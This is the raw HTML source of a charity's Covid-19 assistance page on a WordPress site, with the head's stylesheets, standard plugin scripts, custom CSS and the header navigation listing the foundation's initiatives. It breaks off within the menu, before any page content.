

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karmafoundation.com/covid-19/
body_size: 12931
content:
<!DOCTYPE html>

<!--[if IE 8]>

<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns#">

<![endif]-->

<!--[if !(IE 8)]><!-->

<html lang="en-US" prefix="og: http://ogp.me/ns#" class="cmsmasters_html">

<!--<![endif]-->

<head>

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<meta name="format-detection" content="telephone=no" />

<meta name="google-site-verification" content="BBedM-5wFzAH1I83qboncTwZkp0Hd6xi3GUrkEQRkpA" />

<link rel="profile" href="https://gmpg.org/xfn/11" />

<link rel="pingback" href="https://www.karmafoundation.com/xmlrpc.php" />

<link rel="stylesheet" href="/wp-content/themes/my-religion/css/jquery.mCustomScrollbar.css">

<title>Covid-19 - Karma Foundation International</title>

<!-- This site is optimized with the Yoast SEO plugin v7.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.karmafoundation.com/covid-19/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Covid-19 - Karma Foundation International" />
<meta property="og:url" content="https://www.karmafoundation.com/covid-19/" />
<meta property="og:site_name" content="Karma Foundation International" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Covid-19 - Karma Foundation International" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Karma Foundation International &raquo; Feed" href="https://www.karmafoundation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karma Foundation International &raquo; Comments Feed" href="https://www.karmafoundation.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Karma Foundation International &raquo; iCal Feed" href="https://www.karmafoundation.com/events/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.karmafoundation.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5056744ffba045db5691f1f2b24cf205"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='https://www.karmafoundation.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.karmafoundation.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flagallery-css'  href='https://www.karmafoundation.com/wp-content/plugins/flash-album-gallery/assets/flagallery.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-cmsmasters-sermons-style-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/cmsmasters-sermons/css/cmsmasters-sermons-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-sermons-adaptive-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/cmsmasters-sermons/css/cmsmasters-sermons-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.karmafoundation.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='eg-fontawesome-css'  href='https://www.karmafoundation.com/wp-content/plugins/everest-gallery-lite/css/font-awesome.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='eg-frontend-css'  href='https://www.karmafoundation.com/wp-content/plugins/everest-gallery-lite/css/eg-frontend.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='eg-pretty-photo-css'  href='https://www.karmafoundation.com/wp-content/plugins/everest-gallery-lite/css/prettyPhoto.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.karmafoundation.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='timetable_font_lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=5056744ffba045db5691f1f2b24cf205' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.karmafoundation.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5056744ffba045db5691f1f2b24cf205' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='theme-style-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='theme-adapt-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='theme-retina-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-icons-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-icons-custom-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-donations-style-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/cmsmasters-donations/css/cmsmasters-donations-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-donations-adaptive-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/cmsmasters-donations/css/cmsmasters-donations-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-woo-style-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/cmsmasters-woo-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-woo-adaptive-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/cmsmasters-woo-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-events-style-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/cmsmasters-events-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-events-adaptive-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/cmsmasters-events-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-timetable-style-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/cmsmasters-timetable-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-timetable-adaptive-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/cmsmasters-timetable-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-fonts-schemes-css'  href='https://www.karmafoundation.com/wp-content/uploads/cmsmasters_styles/my-religion.css?ver=1.0.0' type='text/css' media='screen' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='theme-fonts-css'  href='https://www.karmafoundation.com/wp-content/uploads/cmsmasters_styles/my-religion_fonts.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<!--[if lte IE 9]>
<link rel='stylesheet' id='theme-schemes-primary-css'  href='https://www.karmafoundation.com/wp-content/uploads/cmsmasters_styles/my-religion_colors_primary.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<!--[if lte IE 9]>
<link rel='stylesheet' id='theme-schemes-secondary-css'  href='https://www.karmafoundation.com/wp-content/uploads/cmsmasters_styles/my-religion_colors_secondary.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='theme-ie-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/ie.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='cmsmasters-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CCrimson+Text%3A400%2C400italic%2C700%2C700italic%7CSource+Sans+Pro%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=5056744ffba045db5691f1f2b24cf205' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.karmafoundation.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.karmafoundation.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.6.1"};
/* ]]> */
</script>
<script type='text/javascript' data-cfasync="false" src='https://www.karmafoundation.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript' data-cfasync="false" src='https://www.karmafoundation.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.6.1'></script>
<script type='text/javascript' data-cfasync="false" src='https://www.karmafoundation.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.6.1'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/everest-gallery-lite/js/imagesloaded.min.js?ver=1.0.5'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/everest-gallery-lite/js/jquery.prettyPhoto.js?ver=1.0.5'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/everest-gallery-lite/js/isotope.js?ver=1.0.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var eg_frontend_js_object = {"ajax_url":"https:\/\/www.karmafoundation.com\/wp-admin\/admin-ajax.php","strings":{"video_missing":"Video URL missing"},"ajax_nonce":"d604239fd5","plugin_url":"https:\/\/www.karmafoundation.com\/wp-content\/plugins\/everest-gallery-lite\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/everest-gallery-lite/js/eg-frontend.js?ver=1.0.5'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/themes/my-religion/js/jsLibraries.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/themes/my-religion/js/jquery.iLightBox.min.js?ver=2.2.0'></script>
<meta name="generator" content="Powered by LayerSlider 6.6.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://www.karmafoundation.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.karmafoundation.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.karmafoundation.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.karmafoundation.com/?p=2287' />
<link rel="alternate" type="application/json+oembed" href="https://www.karmafoundation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.karmafoundation.com%2Fcovid-19%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.karmafoundation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.karmafoundation.com%2Fcovid-19%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					top: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.karmafoundation.com"><link rel="https://theeventscalendar.com/" href="https://www.karmafoundation.com/wp-json/tribe/events/v1/" />
<!-- <meta name='Grand Flagallery' content='5.9.0' /> -->
<style type="text/css">
	.header_top {
		height : 32px;
	}
	
	.header_mid {
		height : 120px;
	}
	
	.header_bot {
		height : 60px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 120px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 152px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 180px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 212px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner > div {
			height : 120px;
		}
		
		.header_bot .header_bot_inner > div {
			height : 60px;
		}
		
		.enable_header_centered #header .header_mid .resp_mid_nav_wrap {
			height : 60px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.enable_header_centered #header .header_mid .resp_mid_nav_wrap,
		.header_mid .header_mid_inner > div:not(.search_wrap),
		.header_mid .header_mid_inner > div, 
		.header_bot .header_bot_inner > div {
			height:auto;
		}
	}
.buttons_center {
text-align:center;
}
.buttons_center .button_wrap {
display: inline-block;
margin:0 5px;
}
.custom_subscribe_title h4 {
margin:-10px 0 0;
font-size:22px;
line-height:34px;
}
@media only screen and (min-width: 1440px) {
.custom_subscribe .wysija-submit-field {
padding-left:60px;
padding-right:60px;
}
}
@media only screen and (max-width: 768px) {
.adaptiva_contacts_map {
height:300px !important;
}
}
	.header_mid .header_mid_inner .logo_wrap {
		width : 304px;
	}

	.header_mid_inner .logo .logo_retina {
		width : 152px;
		max-width : 152px;
	}
.headline_color {
				background-color:rgba(49,51,59,0);
			}
.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:250px;
		}
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			.header_fullwidth .header_mid .mid_nav_wrap{
	float:right !important;
}
.tp-mask-wrap div{
text-align:center !important;
}

#cmsmasters_icon_box_5b0a09ec18fcb:before {
    border: 1px solid #e2e2e2 !important;
}
.header_mid .header_mid_outer {
	border: none !important; }

::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #fff !important;
    opacity: 1; /* Firefox */
}
.header_mid .cmsmasters_button{
	background-color:#fd9307 !important
}
.cmsmasters_color_scheme_footer .cmsmasters_likes a{
	color: rgba(255,255,255,0.5) !important;
}
.cmsmasters_dynamic_cart {
    display: none !important;
}

cmsmasters_dynamic_cart_wrap {
    display: none !important;
}
.cmsmasters_dynamic_cart_wrap{
	display: none !important;
}
	.navigation li a {
		color: #3b3b3b !important; }
.cmsmasters_color_scheme_footer{
	color: rgba(255,255,255,0.5) !important;
}
.header_mid header_mid_scroll{
	height:120px !important;
	box-shadow:2px 2px #f2f2f2;
}
.cmsmasters_footer_small .social_wrap {
    float: right;
	display: none !important;}

.header_fullwidth .header_mid .header_mid_inner {
	background-color: #fff !important;}

.sidebar_layout_14141414 aside{
	    width: 29% !important;
}
sub-menu{
	margin-top:0px !important;
}
html.csstransitions nav > div > ul ul{
	margin-top:0px !important;
}
button#catapultCookie {
    background: #fd9307 !important;
    color:#fff !important ;
    border: 0;
	 padding: 0px !important;
	padding-left:5px !important;
	padding-right:5px !important;
  
    border-radius: 3px;
    font-size: 13px !important;
}
.has-cookie-bar #catapult-cookie-bar {
       padding: 7px 20px 7px !important;
}
div.wpcf7-mail-sent-ok {
	border: 2px solid #ffffff !important;
    color: #fff !important;
}
span.wpcf7-not-valid-tip{
	 color: #fff !important;
}



@media only screen and (max-width: 768px){
	.sidebar_layout_14141414 aside {
    width: 90% !important;
}
	.header_fullwidth .header_mid .mid_nav_wrap{
	float:none !important;
}
	.header_mid .logo_wrap .logo {
    display: inline-block;
    vertical-align: middle;
    width: 177px !important;
}
}


		</style>
	


</head>

<body data-rsssl=1 class="page-template-default page page-id-2287 woocommerce-no-js tribe-no-js">

	

<!-- _________________________ Start Page _________________________ -->

<div id="page" class="chrome_only cmsmasters_liquid fixed_header cmsmasters_heading_after_header hfeed site">



<!-- _________________________ Start Main _________________________ -->

<div id="main">

	

<!-- _________________________ Start Header _________________________ -->

<header id="header" class="header_fullwidth">

	<div class="header_mid" data-height="120"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://www.karmafoundation.com/" title="Karma Foundation International" class="logo">
	<img src="https://www.karmafoundation.com/wp-content/uploads/2020/01/karma-logo-updated.png" alt="Karma Foundation International" /><img class="logo_retina" src="https://www.karmafoundation.com/wp-content/uploads/2020/01/karma-logo-updated.png" alt="Karma Foundation International" width="152" height="59" /></a>
</div><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav" href="javascript:void(0);"><span></span></a></div></div><div class="header_donation_but_wrap"><div class="header_donation_but_wrap_inner"><div class="header_donation_but"><a href="https://www.karmafoundation.com/donation/" class="cmsmasters_button"><span>Donate</span></a></div></div></div><div class="cmsmasters_dynamic_cart_wrap"><div class="cmsmasters_dynamic_cart"><a href="https://www.karmafoundation.com" class="cmsmasters_dynamic_cart_button"><span class="cmsmasters_theme_icon_basket">0</span></a><div class="cmsmasters_dynamic_cart_button_hide"></div><div class="widget_shopping_cart_content"></div></div></div><!-- _________________________ Start Navigation _________________________ --><div class="mid_nav_wrap"><nav role="navigation"><div class="menu-karma-header-menu-container"><ul id="navigation" class="mid_nav navigation"><li id="menu-item-2370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2370 menu-item-depth-0"><a title="Home" href="/"><span class="nav_item_wrap"><span class="nav_title">Home</span></span></a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1090 menu-item-depth-0"><a title="Who We Are" href="/about/"><span class="nav_item_wrap"><span class="nav_title">Who We Are</span></span></a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2179 menu-item-depth-0"><a title="Our Purpose" href="https://www.karmafoundation.com/our-purpose/"><span class="nav_item_wrap"><span class="nav_title">Our Purpose</span></span></a></li>
<li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656 menu-item-depth-0"><a href="https://www.karmafoundation.com/gallery/"><span class="nav_item_wrap"><span class="nav_title">Gallery</span></span></a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616 menu-item-depth-0"><a href="https://www.karmafoundation.com/csr/"><span class="nav_item_wrap"><span class="nav_title">CSR</span></span></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1092 menu-item-depth-0"><a title="Initiatives" href="/initiatives/"><span class="nav_item_wrap"><span class="nav_title">Initiatives</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2185" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-2185 menu-item-depth-1"><a title="Covid-19 Assistance" href="/covid-19/"><span class="nav_item_wrap"><span class="nav_title">Covid-19 Assistance</span></span></a>	</li>
	<li id="menu-item-1095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1095 menu-item-depth-1"><a title="Karma Education for children" href="/karma-education-for-children/"><span class="nav_item_wrap"><span class="nav_title">Karma Education for children</span></span></a>	</li>
	<li id="menu-item-1096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1096 menu-item-depth-1"><a title="Karma Support for Elderly" href="/karma-support-for-elderly/"><span class="nav_item_wrap"><span class="nav_title">Karma Support for Elderly</span></span></a>	</li>
	<li id="menu-item-1098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1098 menu-item-depth-1"><a title="Bringing Mindfulness" href="/bringing-mindfulness/"><span class="nav_item_wrap"><span class="nav_title">Bringing Mindfulness</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1378 menu-item-depth-subitem"><a title="Happiness Movement" href="/happiness-movement/"><span class="nav_item_wrap"><span class="nav_title">Happiness Movement</span></span></a>		</li>
		<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100 menu-item-depth-subitem"><a title="Health and Healing" href="https://www.shilpaarorand.com"><span class="nav_item_wrap"><span class="nav_title">Health and Healing</span></span></a>		</li>
		<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101 menu-item-depth-subitem"><a title="Meditation" href="/meditation/"><span class="nav_item_wrap"><span class="nav_title">Meditation</span></span></a>		</li>
		<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102 menu-item-depth-subitem"><a title="Yoga Retreat" href="/yoga-retreat/"><span class="nav_item_wrap"><span class="nav_title">Yoga Retreat</span></span></a>		</li>
	</ul>
	</li>
</ul>
</li>
